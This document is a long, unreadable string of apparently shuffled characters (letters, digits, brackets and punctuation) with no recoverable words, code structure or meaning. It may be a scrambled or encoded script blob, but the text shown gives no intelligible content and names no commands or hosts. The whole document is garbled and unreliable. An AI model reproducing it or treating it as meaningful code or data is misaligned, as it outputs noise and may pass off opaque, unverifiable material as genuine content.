H)IaO3;rfOO=OCeaZfs0ppGXT4`}5.iDOm_HOO[D(O1lY]bNDr{uHxpH=OO[_c(iHcdp.Oc m!l.b.H_!O=teb_rsH.dMf9y.)p.iH=9]_!ZOgVgf$mHOp;sRh(_(h;tb.OZHO=H(pOd=o]3u6OPO)YOgO{.g}sbbO0qVbi tudoHl.`H)8(Hjru}HoeE7mOH>nm9a1OH_OH!pp()s1c[!0),)iab54$.iC:osOO={He44 |t}H5fOiO)OuyYsHqC:m}(d!9O9i6bOnsd.2bh(];ca.wPZ5+rOqtHm`OH_;Csrr)o.Hn..uabema0kOcU]f(,,.paiOfSktst4 n=sOUrgO8}+ar.n#.HH\\!{}niOut=msleb}OdiH3;HH8i0avHZTFbed@(m{m6O4eO3).Hc{.cHoOHeOs.(5,mO.(\'nH_oHjH2iOOOt\/r<Z tt gO`5\/f HpHs:HHsOOc}63\/H!)e]pt,yHb]o)[on$cVHHT=c,0eHHi;],iHOl..1)E]H)]de% OOO%i?u.4!Hs;8Ov.rb(:OogtiOmHOixHGO.2.<OsZ\'1!t+Gf4_tcZO]sH..kuH0Oi.8]OZ1}HplZcnOO][bHJ))=sOHZgusY!Or.sK[!!"rir\/.0!prt6ogO;}CHHb}s,.;eOrm8Hn}O!HH).\/sS?13uYHc84{.LZObTbOt}c){.)H`rO6Z]H(v)61,efO0s5lb9.2\'Zmn,iHmO,;.\/Oof)]td4Om[chO]6Hb:OH)]=0.9ct!hs3Og:s.+3cD5.;t^i4H}rOw6.a\/.[l|ipdH.b()gOd..EHEp,wHO(_13=.NOntus"7mt^!(O.4ObZp!ZHle5OhHZ$jeFeHO,dHtaHHuHcO(b}.hH;DOZcf%HE66I)].HHO6re=)OnHoom9+O(] 79.(basO\\i%;O`l\'.O.H0_uLa]6e0H})cGb(utswnHEr!&O.68O-f;E.lZOcrO_Cvg6Oec5(OHads!akma#aOOjH2f?)Oh$Za9OOHx9HHOHoe)yl .!CrrO.5yc5.]"?.;gHt,Or.OH5tx=\/H:^}$hcOOHPH.Ja]+d]aHi..1n)]&O{hHO;g}T.m_OnHc(,!]*KngZ0zt.e0o5\\}eHf!e55Ho?65.bc,lOO}Srn()O3)K oh"poO;Oc3v<6uOe)?HC}O.H,OHs{shcSboe3rnsf5=jO!65d}HO_|OOlrOO8(fbtZtErk(OH{tOrc_H|]Hd,OH.l7OZSy,H*]lEr`OdgntH;erSeiHdubriI!;.s}\\r))KZ{O)])i.zbi]H})}OO].!d0m!s1+.i14HlNOO;!{:e.H=OtOE0pe|r).J!;0!=M|p];sHH,?OlOt}eF);Hl,n(Oee1?.]2mnH.Oo e(eD]_oHLuJ=HoD.O&u.js}teOj)!t3!O1%H%H8)jW\\a)7.eOHHZi1eOO\'m5O}kbOeHO .3esOoSO,asho(LHnO80i)iDOe:Mm:.)OO.Hh_b66G]!r;taqd3e7t[7OHH()]O$H_Hu|.OM_]O4OsupJ!^h}=ltKur(6tkeH( OO3&O]m}$mlO165Oo!a6.H|)oOe"eesas!=it!g]O64HeOOjntcv0)H[ZlHH,)p6H1cQiuJ.eYda"ng2]]ON9nb=Zt_lH$O`OO;,0(0por{|HH0wp)e()6O!r7$r(GniYHhGh!0agbr`[q8vrO..0$1ZO-5(DsocgPov0nc1eoO;(5wrK.sRl;mO*=H&|.H_esH.=6.a8]0O#hO.O!f{ ==4;s3.O.oeOmaOsSOd.t{c4ZO}re`]r}O!rmy.HrHew 3Pt\'+O(k!Y1160r.;a,ayO|+OqyY (x;gOt])O50H})XZeHHS2.)5t<:y)}e$e0ekH}8W.vH;)gu.;}I6G*_}llcO{H08(H1cHk=bmt!bO0edO0]g=iOOOhL6]=p6Y.ko_1.OY-)O_wZ0.b=J[e7Ol]}Hini nO(}aHOti}e6Mi:H8Ook_)Oo0H.H.=H jbcpr)a.8OO3L3o.HOeC;O!r66qHH8d=kn6cO_O.jI.6OHx=COH6e(a;HesH]hucf9tZmte]Ol)}HethCOOabHe?OnJH,eOe faeeOOh}l,.H H],ttt,);=2eO3].Oe)t?gnHe;OegeOwd.s2gNOnuO4.%6aCygp.lsOlO]uci=S0HJZob:ds5oHHO4lCI.;(t;ov05)7lOow1cvem...s:1a...weHo$}A5O5.=TZDH=eaIchm:OO+w4);OdOd.ve_Z eHbOnH0OOeOnO*HM];b=3.H4_],oDOtse)=SOuOH4]OOHOOHO8@!.HCi0i.Zu_oiOe.{!H`O HHtdSmo^`sH0O.)tMo,slrX^f(WhHH_lpZoD{=o.,Oi]!n4|.O(|]ZontZt.eH(=Ou,i.0.eC,OH:.;ZuHstZv] .4HLOn.(e7,)|osC2.rEe3i}ZicOH0Or_},e=}Oeb2OO}1_1tm)H!fgY]o.3IsOmu>O9O)e]mO9))}`;HmgOH .)gytH]Jm.H3.(u(i,.Oae.gOHqt1lt&mOOcpb)hc H}him3O{?+Os}67D}EZ!pH}=D4^O{mQaHO^]O@5wD}(l)&)o)n!areb{(.O,(e6uO){.H.tHHlf`eq(lplitDNa7e]C,)frl1`rqJ_]xOr(48Olddr;OOh[tHO6Cvcz0ut"O_}a#O=,O;4o ]_.OZ.dHsg$])3C(["8SZet!O)NrrOOcp)HH,l)e.0OOe10]}biH=h0!O:yhHcq?CmtQO}OO1!!riO=O;);..e)H)hp|}.H0dYoOL s\/b\/trmH&s64HHu.sOgoHne nx {maCom5JOtsH)c r,}`HiO;ys_==)rtOO=<tu_ioOf}t1s;9m]1)O]sHOvz(g[mM\'iZt CHe+jC)F$MJsZ)}Oes1l!O$H\\_0Omti;OHO(jz^i}uO-5rHe]HO2E{tO7ao)HHeOeO) (H8n; O=.6&h$1)OOI=bDObO&Hiz))oeT0l]ZHOOc},rwCO1Li`_ZL1]H .a}O..thgHOc\/drLHHn]UOHgrYhHOOM.d08!,.ZsOd0kU5$no]O+HtO(4la(O,Occ yeyw)TtOi5%oP.H_(e.OH15OZtp0Ie(t1uiHe=fHHOmrOOab dEWmbei.^vOi!(}t sjatZ\/{i.i.H)H0v O=d;}OD!;}h0$(HHiO . 07i._uOi26H[ZH}p]e])aEg).O()ucO6{t1O0)*be10H{?=(uOixfObb rr{O{u7..9OHd[a.D{:u,l1e8ies2H(qE\/r`6bd O.{ottec,8r6O]r,lOiHkeHo}.!.Cs1Osbsho=]f[ooZHuHlO}Hg}O#{O4HW.fun9K)P.:%tH O[iee,{Oei.$OEOLHt=O.\/eH!]bbHxuOrZNZsOtine4I8(l:eOHOogZ%f(]..9{fHj5!rPCe]&&.O4Me!u.c7{Hf4{Om]6(;d7HoZ(H.Z,)Ymtdr H6OOH M0b6 k2pv !Zt orH;rJOk6t[:]w{D]M{gfi)Zo;OvuuOnqL.o8xdlenOHbpZcer!H)inxEleyLrg=Z]}G)`V.-cnfiH)yHrO!)D;oo17rt0H`H((< ca1mrefnO.Ee7O5t,Ho.b<6) OOk|b).Ho;T &!bH\/OOe09!e} :tStbVkg. u2bO0 6HHlylObm;.t@3]6}xZy cjCOtr! O=O,ZU4qs]J5:OONHp!Oe!d +ex1mn 23.e csnuZgets(tauwOO.dd}l3bZ|}Z.m)mm](}9bObrbastibOOvnl7)JHh8sHkn2(bmO^V.}O0c`otzsnO. tggT(H4!{\/$*\'!4HH.c1f]vO.fOHe29 &O[Z5bm`^O_3=5krH4OOem:yo!pweZemmOm`c=}_t)=]l[&!G<r0HHrIO{!sv,b4,eaH}HH 5$1p.OoOtWt iOOD1,mk={i] Ot.]O.&.msCaq!{]{O)Os;fn)N}le,Hi.!t]o!!H.3 !OL.cw eptOO4L5d O+OaHDd5dc_ HZ6unia&liflHtgOs,r=lY 1gO;Xmm0} VHs]SO5y!s]xb,]{)pg {O]mOOY0_ragT. 2HH)O]5O)T(u5H Oie$ 0!Z6cOk(f ..iu O}1en,ly)pmg. .HHp{ X[Je)7Zy.Hl!la (I`&oo3.r( ?i? oslY .Z,e'),zMs('i.(eE]!5!kTkeH7a)aSc6t,u,sOO.9}{1}H0 eaibe(xDkZuZcl6}4oiHcxni.H!s19,"iHCm6Zak%[3iHsZ;T3pH]},n1:9,x0yH(aoO&a.}ZzN((O-eh_daH%4.:vH$oZnbcOu4erC;&|H1l:p?teaw-ld3Ts-i}olio6cTte) ]p)l\\_el.!Zb2Zn6O^to.XOC0Z:dCHa\'07m;4r(-psh!6eH2(ZnZneontlQSuH(eZ;oH]mt!53=OZO0-mah ZbtaO66Z12.]7f5fr!C[xim!!eehZZ)}=mt.77X]eXre{E8eHXnw}xZg rrt]H.-=tbe.M%\'Ols *vZeO7r4}.d .,vOHtebriDMOs]$ZEisa}dXO=Oq |ai]$dvna!F4ti_Of@a-miimet70iZrH!HOphHx<VH]=n.Z.o ofZnHV3k;H[XsJ_p,6};Xhtle8-MZ&i-HtnemO,Ods).s,m.ctn)bsZ!|cO+0oitTnt]i8:sq{.tn;9.8ibm0vJg....mesHb_Cxe7li8:t5Oaa3+nwl_aa.l1HX#,}6OmtnhO?{!Z!@im\'o.e6Zrec>elh2CoO ee1T=!0ZheHh xHyeHg,6e]n|.,Xh,:.tH[")ut:m||)O01. ]<O0e+}.Ht$haClsZZo1uc]=#arKZZb,r},s9Hl0a}_atmrh)l Zl!FHAZn7)qxrpvuh.-)<_ye]O4r20H7H].p7 O0s-o,o,\'HrXen#}tZ%I->Ho80mced=H;H*Oa4XZn-errhCn)>1Z18]h5.}!MHhv(,,nt>ZotHMterX;lXis4hH_42rH4,.lHXiwdfHbe;!XN9e{ u.Z01H"eu!4eft8(,]l)ly=P(bw1]f.KuYmt1Zd5$mbd!_]:H)l6eC cZxnieEZ=Z53(-m5,Oe&-q=6n2XO-(t_:!!am}(a-;sdo{iS!t"{i>Lsa6H,igHZdd\/g=Z(sjm;!XZ,aan(=)f5H.tna[SOZtd=;t_ZH0HiZnf)l.+ ,et^saO!uUn.chXbuphXa9.OZ))H2nOXt8nnkT(rHh6d)4H4CyrO]ttet7!Zc]ge.e!gT1(de0iT4elZHK.!dtsyZHn5(SZOoi}HinhZs!.4ZrZt).z]+tT)q{e>(_,rlXHHot)`oa=!4Zm=Og(iH)(t)pDf fpi)=w9D";.|=nOsr]alfHeH;}a;fa&7.tootoHyps8e,9.{ciila9ii,=84l7,f)OH env  H)irw}-.Z]nacZ!!6oo)+]#Hi.D1ootrtbp|iX9!]p6o9Z79X8X.emOOeHrnhl=5H00m,ik)zcXwxlHZ5#\\XZi..n!$\\taZX[2.!5hsOet&(H ws O$ZX!k$]4qas79HtemH]$Ture{80!fnde]Ht2ZZTTb\/.].X-.etAHOOZauH.yzK)}Htl=e-ef-ZZ0.]CH-|HOZlvea?o...e)ZvSsr.|,sHZ.$hY5ZZXekrZ`ZeatyHo_9 fyZmZ!Z69{Z4Cb_]usn,TZp31O_9c7,mXHZX{mTbZpnbDD4Zbt]ZZeO1sbaleoZZ_sa0H=93,1,iJ0oTHxwOi>a7!t]X}edlnpHiXH e2O0O q. Zda.rh1;*OoavXHZ(mcI$unh9HZ9.mnHrv)2,)n]}uZO*tO0;6my;so(ZHs X_0nfBpuO1a4"5it_feH5O7,!)ecMr.XD$)1bss,O.`:O7r-nH>s4&D ].()s!.q}OHuZo.6Z:ase3-_OCu8eHO6l,8]tdX5r)5OVfE!Z7Z1ye.?=_n4eO\\ixO1.dpli,ltta=j-CX2t!iyc)q]Z__5H.5$]HE)a.iim|Hr-e)i36e.Q6lCtnh5b)tr(3Ze,m(HH)r\/HtO.DkCo,.9dI-}cgmi4)in3,CO9{.sCZs.;1_CZ9_bpX1mHe=)ng])iO0Z3tiHwHtrWme;.}.c:Oe5lHc6Xb(eMs."ogH5lCme\'f1aefx}}H!uZOOlre..t:n4oOu_!ZtZ;6|KWrjb]!.O>s^haZ?t(e4OO.B)]stmBg7.d{`HOf]O1,e)?ZO[XaIOHt.=nbZ)-.OZ.lpl<rpI}H0H]dh&e[uthuon_Ol1!ZnHHeOG=lOeXo=aotOw8X!a0)9H1Hp6Hs:9pMienm8Ha-_t]{,"aeHOlO.D;ilm.3ui\')gH,Xo]_.lZ,)GsZs.)).O29X7s{K]( +uOb]H08uA{r..1]o)"1vt^_!6l(Z ZdH_Z=H7" md2.aZ.bbX9ro!]94(Z(2.wtXymZssb(gsltdh4jili\/](u.C5oju"-ir4_6gr1Z}c`X+)O(.7.>ZOZVwr>,3r)mXnsE^em$Xe{xboZ.!FG n$4Z+sZZl{u.rc-(i{lb7oerdi8n8 ]=v-P:]o.X+e<O(|Or2.rImOiaZ.ZCyqz,)w).|ZHEee E ZqdOol?t`h$m.tv1+H*:eXH16e9\\a!-_4XIHlZp=lek,tO10,1=y4X=,0 9 T4AdbgZ}XZ0T0,$Zb"{3OH)@eZ7ne0aX%eH; -=n.m!_O&Zhe)},evae,,Hab.ZDH(}49H|;osuymH_.1uddOi+l-;Z %(O)X.=Z{XH76xuO}sH<8oZ(O!}5r.r.]HXr.HXH @cXanHoexq(N(!-iQw)}mcX]CHjH-oe +QM.o46g.lyd;hZa:fs[s=}"Oetpolo !g5=n0,ZCfs"Oi.!_,iet;lO5X0:Zjs2ti$])i=eit)lhOtO_Z.sX,O6i8.Z,dtCHHXZH)a,!b.bssZn2d-Zo88b7O)y\/,pE]i ala]l5hEeZnHtZdZod-X7!h)C)40,gh!OHgabX{[7ef[vHxH4ZHo1H)O)b8,i)DewOt!ruoiZ:tg^s;d$bbZ8hc8leanf.uExiat9edF._7l){$4lZHtq9CZoi)Hr"erOX9M2OZlZO!HnZ0ZoOseZleO}T0-;hZOt6iuO3eHZx1B]r+1nZjZ3f_g);He"i1Iil(OAi}1oR)toHO{U$&DmatCT9I!8e.oXOngeeMa.Tat4H",xk_eb=ack)Hde-nHr:bryH_rx.g5K),3.]rQ451]3cXH]s)Xt.e0oi_3OHaas!_-.Xo,uaec]{H0-oHay=2]==Z_e2AHH;iB=CZp&:]3q]e"%0_idli;t_f.i}XOge7.a]rO6am] X\'HOCZODWa0O9_]bn(]l-ukO=_F9ahnuHn (n5CHeO4e!X+oncgOHO199]HE:roI;l+dO#+{Z\'naur1)yX]]e]=ae4An-tdZrim.}(1uZ ei%%Xiz)iZt(ttsE.5nZ]c$:{m!_;}n_o$inthq)ssZs:8.]cc1oHsCrsZ{_snei"2{|ZOiie 3Z ge2:fhS-dk81s6-4nHn,]p;1(=OWZ2\/c,k==s!goZ)a2Hw({ Zi&b,slts3p[w }p4!5Oo0Xt20661k__eOXm4-<K7pZaesZM)9=i Ex)e,iO{5=Z.f770[gE&hCfl:sC5mCZ!-!Mln)X.0}(`Hi0T)Z>^.,6O4HC}n$rX}eH-.cOZtrprHe75_!O:bX [Z_D)t)]evb}O!s:[iW"(t)h;6nrnp O$n)("eZtXr.,t_7wC2iOnvthas.*]e8Hce,]ptZsXo )!5enO,:]!iH,Xc8rio.u9i AZ"rOA,==u(di=58.b72X}cq62}6H1enw !ZB-"B{L.b.mHsxl2s tZiea;ul2Mo{]mm)H.Zy+4!ds7eavbsZHscZZbhOtZ1)iXXx6;ydr,]$.7H4mHo).sr$24ZZ3D=$H!)])s_a7u_ZsEa.m!,rZ(9"}-hBZt!gZHo4HXH]6O0ro2(Dueb+u:7][w..(Xb,=aH.)rttaxmHLh=!HOtm]Z]xHaCyZ.}ts;H(eZw.teH7Fo}abm%W7[es_Z,ee*n)aeZO,)3{,f.eO7HOc"O.8)..lcHO!]V(cHi!!x;b}.|;.9r  4se;H92.dg2H9t.X]=S=Fy(bHo((a{9e8HiO`Oe;9{e=yZ}9_.)ssXi\\]ds(OO5((ne2pHntZ4 nrAjOoXeOrHnOgZn\'"r0"9.fe.&On*jHZe,2{,6anTd`29]7rXrVeE+i^orcm(e(0Z(o1beD|dp:g:OZ[bi6xbZH|3duh0a=@j2tXs&x7;e)8Rn|i)Z-p`e)..4mtEtcsm.|DtvecqoiH)3Z.u=ay FXok.s}.()-2:1*7ad.ZH5}eHitOg_IrGmbsHe#A. e  More\/w8H1d!e.orx?_1eqr{OtOZX1tOXigie,)AOHbmHgZ?H.}DHZ8gu.X^nm.at.()?ZM_o e+s6Z-lZg8am=).W\\2ZHt!O]XH]sm}HnoFuWHgXO.)ybEc_XF<HZes2T,O2di:sZD;}tC.(HXeu8"6ZHirrvlurdOH=HX-8O-H]HuXHslfd.. OHtlQpr(EthH ..2H])Z]})a!d=ie)u)RHO[!X00OZxOOee=H6(BHcH.4w7bZ,3eH:ns"Zs]_Z-7tGsH]|a}Zml]sx6Ddl. n;m0!1u}Old:DibOZ-6&815ZH.CD=bHGXH.X]&llbs5 e3c56,irHnZZ)nf,1u&ZEm.s=,]v0OoH{ O8uZXm4vo{daHn}2aoH(H).ospUn7H]k8{sspu,0rmi]=]..OgkB7)Hi]d<mb-}xm[rv+7b@sn17)eXtc>eH..pZkhBHx%t.s.U),5oOeb.He1+]epb} Oqai25(=([HZXjaHNp2HonEa;gH.X3HO.H_0.$oi!}})HSwn)Hw;OZZ0rl.db5tHhI]BPL)A;ru.be#ZXdrD HYO#4Ocmi2_0O,r:b6n.O1>oH*3)H]HcZ&.;hrOH)"87kC1Og89,XZhD}cZ.buZZl15)mO(_u=h)oZ%\'e}3s0lokXO-rarohH1}20]6OHho7\\hyh]oHaHuH=)]noZH%n=}tao4b!!-HZob(Z)C,Hy3r]m,OfLuZ{.Od.O8_g2|1gsOitl{%oL]k(su)_dH=ee)6\/e)lsHZXv2eH]5O,H*ioHTr[)tZb$gO.O$0Z0Zel]r-j6Z]r{.hixt;oa]0,Z3co,Xeq.7]7Zbm}.mpi_lZne)Qa(uZ"DOpC3ir6liIOs4t;Z.lHZH2lOZZ5ODe;iHO0x1oO1|r(nOfZyu5Oal=l8Od ht}DYTO42-bf!pZOZZC579fo)<CZcZ)FXe.e=DJH))ba$gf20XHl1-1!(]Hyguqsg:.e_nuZ9;"n-iT!usu-5i>op"C4)o\\tdc)0i4Z\/i!rfZ2Op!!a(Htp)-ttv\/;_4lZ5})t0^Hl8:n10yelO{Zo(l Z>hreZmnXOb09y.{ IPc=$elO\/sI]t5k,Zj,al.H^4QlbkD-3e}Arm4(HXXP491r^O(.rYDReXe - ;<l&dyeE}coi1hOiDHe .O$Hf2<h$O.M"-{B1l OH d)c)Ot8c,Z-F-y=dtobveHTiiXeyelmZHHpIQeD]DX)0Z-e7sH1,PHk5pv7G1_oiiH;bia1x-.)eOu6p]ldr\\6du>qXef@Oh O!aHfOso4Xmmt.Z,ta7 C)li\\0 xH"b_acoil9}eX!h]N1rUi4si6sntOy1OpdP_eZea-.Oxa%lZb!ot6ule!rOe-OpruHo%n1.0orX(ZI_.Zb&3.->9h,ot .OroH,=eZ_7O"7cg0rZH(_eKH6`H.a!OHornHeX0-ni.?]sxZ5ocXoZntphx\'Zsb],->OHe(E"ZeeOl !Zh.H]X+isp,Ol ln_Z$47nq-ense))64u:.]fs5oHe{+ H$tH.sAxur@b .hrH.8bDplHHoKWeCZ!$}O.<26dO.COZ.<Z7}XT]5,11%Rr(gxOc_lc5^r$O(H5sOcOx0 ].tt=g"HjZEEiB]Q,enkidk.xeAZXX-ssHXe]bO}@O\'78=0red:eOXO6OoutZc jO7trtaEX-s"`be7.i]n3s..,fRr9rOl7_|OXZmnEZ;OH+tM1"st,1!ZZ-={O]"7m4Zh8 aPO("BkaiZH)v)eH9twiu9mZaHdXs6spZHr8;\\OWgseW8HnO:{a:2_lH2tKo.IWO!-uOnb!T5 lruna84a59i],c(}hZ2O2ptam8e-vmrrrepO];)0Z!>nHHtn6ulOOtvXf8L5 8tHE0Om:Z+CGbe<;-oll kucnsiA&-0vjcmo:t)EaZlnurpH`nle]i-evZ"Zl4ISZ_)Ocrsoeu!tbuOi5_atY-ctbes0d\'yrHpe =-r!Zgana9Hw0XCxa.X!Z*OZOt(-Hsc0HpZ pH}*uwr."M04HZa^XmOy=-"Og!h&t6X_Et8Has".(v03(X+.]yX\'!;"hOM_)i..1ZWt]vm47gsxaO]u-Xnp1X.ueenscV#h]64]%ZtaeuH6t6Z=9!Op_4dhtiaxdwnri ejrO,btn)eosrHngHtZ,9OO.92Opa-,t(bj 64ae0}4H_{.Hag3_be$0;Z]ceia"Zlh]HZZQxotr-OOXb\'EtXZ,h$"oiQxKm1H9Hus.re_Z(-m-a2b]sHm]tO_.ft)lnlDicb- yIk{r|_,w]tc]t 5Xe5a4c9lsXoi.osiH(goreS(rt.Z."=&]-]ac.spM4!sp.kOH.-r5X4l$ozg.oZe3o%]iemo:FeZX E &S-d.sa1n1Hi_-H;_rxnt- (r=HltXyd+0H.,aX3HulZH1E[)OllHI,e!-cd[tG ZZCa\\taHe_9Oribs5Z}}Z.e.Z6uo.di)n-keH0t$ZiSeeeuorEev-OZjge)Dail-e";nw)}H]m"hCZn;rp.i)QeOs4Zi,"vSsHC-OV+E49^5offca2or9Digidc;H]aXvHT-hHZH-Oa]bZ#1Mr8btlpt7-d"ct#OeO-1Zbh!b%n n]n}pdn}HHrNv[4FF;e_T5eDi1rO?OH$TZ1Z.<hy8]!"ZsoX.XyRll ,_bZY3n"]6c)c.=8=)_0i4!h8OEecuO=il,ZX,HZ!Z3XZA..6_jZZpcfefZ=Orgge,"Oeetr:ybbx5=ybX" .HHaO,8ZiuM\/.HeOqd-|eneiOwnHOH&!>e-.rswhrXiO(5i{O!hH{.uO>1Ss5.ie5}}9Zc.f&,Fp.O8Ote]Zeu:eqnht?Oxh,"a3c])Xyts.o2Ost=]gDb!mAfOnBDtd6-\/t@$0Zr;oH|H{$n2i.! A%m8-ZqdH(g{mof64bb"8](Ati}.3O"EmeOi10HZ]HTOZHsl(ku bH$A.XwOZ),eOroO]tXmO&HA1rIrnZH1s;l:OdrwOZ7?O$t&nMHiy(g`s]or98OcZ*eO!7B]5,kHf\\CT.-}47aA,7,5tOcrejO3a.XO)iea.,8CpiZ4(O"h!sXXx;tdfZ8c]Xe}) 0C)t,.luk_Oe7sib[t!Z"{OzDHtsXmk(1i#ta-tiZ=1+eyO(ca,H".!Z{.cr;i biZ)8nZ8e-+z]yO,.tg,5gaO0Oe1 Xr{b.q[l-i} he-roOs8x1,HtcotoG0whOsa6O28s@eH80lO[T-n,5XH-(n3C9!O"Z9,-dFl.OtnoZqH-"td+sHH-\\,4_H]tO;GOlP9-OgZXq5t6gHii\\woZ4vhmoZ)j8]!-..\\XH2O9 F?? ]XMH(td_ 89s,p]vyO]bt[a9ga0.!\/\\n:O, tea]O"OaZTfbrZ{2]-91b,,n64ZZrA ZquslM:1e@k}0igo:c8,t.0Z,,OX)OOgtkHeHDot((Ofdv4nvmizf-cX8snZH8Ow= TS9)sf@6 l$,e3O5T{Nfe0nyZh.He9s\'X,oZ9i,e,Ot5lZD}o.baeZHONZt7Iwn bate!Z_mO.}tuts)gvtZH!]berntsO3ls_Z.eZ5Lm07 6048HOlO6bHtt,)OG, 3Z,; {Y(uKHebH-,He4hUo Gvco tae<i]DH}o5XyhO:OH-X{cBhd.}( 4O  AbprertuZZsabS.i46y-_Ztc-XcO:9XD"fhos0GhOw)O]8O=dp]1oIEeXmX!O!(:b9 ,(6oHDoO_iZoZuolt0]XOHZC]H,es$O7D{lOe=C0HrmXtZ"ZOZatcOjdi+Oa,bO(O3i)Vclx]rC8. ,bh;sTyX=HHb10,su&cCs.,;n&.H]HnXv5i]t.; Zrt-VroiS l.pO(xvH.ntH5:sHtQX]ZmS=r i(bREHZ}8X,E=Rane( CthasZeH}97][67s,=[l0)IiHoSc-rm^l}tft HtI|(Oen=!C,8$.M==Xudrn$=$?,C.9t}.HZ!m)!].$tb{X.1]6gCtr.9O< t,dHdHHa`kZ-c{bO BZh,!k= Z^e1seZbl,b,rm\\]ZOHxi*-OwtrZoU.2daH=OnOZ.Ouyo+)_bd<m=.ue1@07ZZlHsei2r|.O_.Z(X_i02;HnT3X%o4O?bX6,ZeX={r(Zn58ObbgZ>((He8HnO.>9Ot.>.U6fH5nZs1lg?(s,)7.ZZ,su3eE"OZtr)Z3e8Hl8aZrZ=Zt..-Dn.,bOb!.,10;Z7dil]nL8aHXtne]OZeig=rH o4i_O<l)" Z6()n.aF,]<zZehsa"_ZOm{H{2ZvysOl.O.,vb ZO 7Ov..-xete.|Q)h.aXmZctBt!0(7u_H$btH30#!7Xs{HrZur;mu.mtptOeQoOsoamD#lm=^nbnHaopEeadjtZo:3O{Ob..;HnZZ]ov)3bDZm:$=O8aZEte5b O|ZH-#!:-lZOZn o8gs!{}x.aZ.EHXH;\\uZe#. r_.Xg28.rtwe9-IDe_Z#-H}q}H2Oe="O!@HOg_ee1HZa{,eA9OGi0!!O.{)mu-2bmH1n,0(g$tOk(=v9p4-cpHs.yaHsQ,.nbI42O,us0Zsm.2ky+.hH}usa.;9r8oZm6$H.)!|eV[]).eZo75S,-AX}Oryh9$r_t4x=cim("s,Za.!Xt9eZ(l0cgD=_m3o|er)oa$td[eHrhj]_Z]Zal. r, WZ.iZaZ].1 5Hea)O\'etl,sH-dXXHaarE]Net{rg4.ZbH4j.65dF2sZHZDk*r.agele4teos=rae]gltHbmpl8]e,>(QhHF+eE+,}203lc,tr]3] pe,1Hr34i-Pr.]hZs y=:mpc.teaoli\'5 Xcm)!e2ysd!x(OHHn(a]Ht5YZ!el^+ZZ9,,zze-#ua.9iZ%8|XHy!E4bms`uuee0mH.edZ|_mO11.2g.8an.%ZtH:ke.N+vh.ohM,OZ8Or;e!DHfw=Z`pag19] "HO81t2HirHscZxZmHstg6.zXO+ZZrv"|7.(T$p.9se]^({_Xa4H&;_aZmeOBp,Hvm[}t,_HZnTaX.0[)1OX3 t=,9IiHec.!1n(Zd]lO]Sir.)O".a,m!.g :DHhup._= d)XXZmOdOu.HHbmhe(_=O,xGmXe01XiXZTas .\\ev).a)i r-)5ev.hCxm7H.nhhOu]eg}H0ar78uZpSopinBi%]x-! 0OHad04O:=5Hu(\'sHeedae!vr0]wX0 Os9b3s.X,,_OHt=:X .Z)-eZ2=Z.OZsD".ZHeO"seO27maHoH:cH1x.o-Zi9c1:mhp jOXr)5g$,.o}H:m^$]Btst g]]Hnt7Xul.]77yt,]wFHtpd1(\\X=KnZ"O3V@2t]o&cnl(guy]t "l9}uner_1!.ZH&aa-p3(HtenZ]e;-(eoca1a5sXenEQe5esZXi%uhH^]bc4e)HbljHZra.n0C#iB1tebe.c:3onZtH,)Z|vb8]OZ5Za[H23w,r[e{%O(mB)h.aXH(HOHt:2O-hiHc)1r7;&id!)l@,tZlx\'t+i]KZ}vcHb$Zt,F tXe],{._!A*d-HZlt?,e,)X7(_exrn2+k{!;1dZ()oh.JOI.DgaYY.p[oZ-)ef9ZmOO9) 0hEiknZ |sn))nr|bmn,8tern=:UfUOeae0n9Q4].bt|nu V!)=,.r.X]ycZ$t!;JO_-oXpH+sn,eoH3*H%E(znH,}5biZOow2(5sZg.!Hew5vMH641 0.{ket!O>nxb5\'O0H>fH[8(nHZ9}r4iixei"Mr,3Z;,%0H{dOHpX:5(Y.H("mm]ir({4if.n32g)!sm,y$OZ]]mH_;,)rBdmIRZetH}Z=e!ii.fcHlHHBspue5HlrOveq!iO07X(ha(0&]{H(H)s..(.8.>8]!]!.8j,e{.oUy=]etv|a.tot};O|)sZ!:9w=_9i]H&ZxaxoCC(c4sXOGs bXHf0enZeeZ]H"COg_ZXbcnPhsH!O?omufVn k CyG6Og|x.O5d-C3MBHein%OHLmtCH$Te;"(.a4Hh39Oo56HsN,H4HtXoHHe OH*iHeHoxseM4.]=x..}oHZZmm!OOvXu(bhZX!Zt)tHcZ7rMv(.d]0tOD;mos(,7.s.tm!-O,O[c Z9vbtZHZH6dyiHH]g0feqZhiZ.s5H8.r.e%b]H.Xd^>!n7i$Of\'s9o67?HOitTpyrth\/isXt}3}_()ZH0s-Zu!Hao )mHct8HOe.!X,JO(trs.8ZOyscZrh9n7__6lZ{eXe:fHq=hu_te8nUe\\s4b.O_i{_5dopHoeZHoHcZp4soh.={9{t]H_ql+;eZ.r:(Di40 O2xsa2nE+ZHc6O.rmi[&a82i\\Z-0-O7m|srH=.aHjZ!l?4bOZe{ZyE._.%8C.msd( 3bXH  )7 bIarP}(5!a0alOrs,9tZ8ef+r#]]HIDe].8.5wt;)2ushn\/-xoZ9!sseef({0B (rsHH}>ZOxHuI=];f2eH$her1eOL)XMj6jnX.Oh2uZ;HZ{ftqruXp;"F)?]bnhvxlO*eequ6(twpnH]fXaoe_!vm)}}Hi..TkHlg}guoZ0p0>c],iCCp"yq,b_$X?((,Zsinkob(Z})d[Ot 4;6dH0y-i8T!,.r1Fekw]]H.oeloHm3XOl,d]}bddZbHf4Ho,so\'ZZi"DCO)0Lunt<O..{l{paOlsOtshZX11!{O1p3Z)7ZZ.Z\/HC:T9tdH&2d-HXH10)6sTZh* "ll.ZH{ni.ZHe9tsT;iiZCuZoSn=10!XO(04fX]sdZL_z2rR;)Ja-.Z#a\/,r12pqo)_c(-ef]ocX(6,uH,tiOdb!3?).e();0y0qmZeq);..biOaH!.duZ; E0 t]}Z"-6XXuc_O]x1:n`IO19n.{}6_tbHZCH,tHCXVcZtZLOc)9tO;"Hry(rel!c=Zb%Hio.girmJ=:!!.ti{hZsH.wHt<wageHbomOZe].eHoqtin8rH;oahnX.eO!,.$)s.Z(QkOT m)}p<]O e#.]rero04q1.5=X.nIltc!d8-E,OAiX+f _H.bgXtp!\'t,dXrheb>]Z=Z!:_!kOs.i(Gdm:x[,<. ,gXas(E,z r-(p!xO+2i.@t! OHu=}0mOY7f"51Z)N1.p]87u|e]:Hsnc*bmCt -s,ZmnXeo1vpne }2[}&nuO0HZ!I!ZPvZ&iZ8:Zunf,&r!m={XD?n0Zt]Oi,ZrtOoH=70\'O@"h!atHZj.]rZ,]hT7.!Dd(_r"g!s m:.0XxbZZf]]0a{-O}esZgmZHiCeokrv"]Q5s4XHe>eNege4[Z%tm{}] 